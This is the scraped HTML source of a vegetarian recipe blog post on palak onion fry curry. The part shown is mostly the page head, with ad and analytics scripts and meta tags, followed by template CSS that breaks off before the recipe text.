

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html
body_size: 47056
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167216649768277'></script>
<!-- easyvegrecipes_Left sidebar_AdSense1_250x250_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6167216649768277' data-ad-format='auto' data-ad-slot='3757219714' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167216649768277'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6167216649768277' data-ad-format='autorelaxed' data-ad-slot='8547027017' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async='async' nonce='BRu3y3UeWZSw_jTVWjihbQ' src='https://fundingchoicesmessages.google.com/i/pub-6167216649768277?ers=1'></script><script nonce='BRu3y3UeWZSw_jTVWjihbQ'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'& 1 ='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW4XD3FR');</script>
<!-- End Google Tag Manager -->
<link href='https://www.easyvegrecipes.com/?m=1' rel='canonical'/>
<script type='application/ld+json'>
{
	"@context": "http://schema.org/",
	"@type": "Recipe",
	"name": "",
	"image": [
		""
	],
	"recipeYield": "",
	"author": {
		"@type": "Person",
		"name": ""
	},
	"nutrition": {
		"@type": "NutritionInformation"
	},
	"recipeIngredient": [
		""
	],
	"recipeInstructions": [
		{
			"@type": "HowToStep",
			"text": ""
		}
	]
}
</script>
<meta content='vKa0g_32X9-JBxgo_cZOvXRjeb6prW6vGLvW9yis_HI' name='google-site-verification'/>
<meta content='vKa0g_32X9-JBxgo_cZOvXRjeb6prW6vGLvW9yis_HI' name='google-site-verification'/>
<meta charset='utf-8'><meta content='width-device-width, minimum-scale=1, initial-scale-1' name='viewport'>
</meta>
</meta>
<link href='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' rel='canonical'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-L23YCKKBB5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L23YCKKBB5');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-56657851-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56657851-2');
</script>
<meta content='afbad5b69198307c43d639cd8b567eea' name='p:domain_verify'/>
<meta name='robots'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6167216649768277",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.easyvegrecipes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="E.A.T. easyvegrecipes  - Atom" href="https://www.easyvegrecipes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="E.A.T. easyvegrecipes  - RSS" href="https://www.easyvegrecipes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="E.A.T. easyvegrecipes  - Atom" href="https://www.blogger.com/feeds/269586448263956946/posts/default" />

<link rel="alternate" type="application/atom+xml" title="E.A.T. easyvegrecipes  - Atom" href="https://www.easyvegrecipes.com/feeds/2021505085376580407/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg' rel='image_src'/>
<meta content='Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion.' name='description'/>
<meta content='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' property='og:url'/>
<meta content='palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' property='og:title'/>
<meta content='Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/w1200-h630-p-k-no-nu/PalakOnionFry.jpg' property='og:image'/>
<title>
palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti) - E.A.T. easyvegrecipes 
</title>
<!-- Description and Keywords (start) -->
<meta content='Recipe, how to, dish, simple, easy, veg, vegetarian,' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' property='og:title'/>
<meta content='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg' property='og:image'/>
<meta content='Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion.' name='og:description'/>
<meta content='E.A.T. easyvegrecipes ' property='og:site_name'/>
<meta content='https://www.easyvegrecipes.com/' name='twitter:domain'/>
<meta content='palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg' name='twitter:image'/>
<meta content='palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' name='twitter:title'/>
<meta content='Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167216649768277" crossorigin="anonymous" ></script>
<!-- Ads_Display_Ads -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-6167216649768277"
data-ad-slot="4522872163"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 15px 'PT Sans', sans-serif;
margin: 0;
padding: 8px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
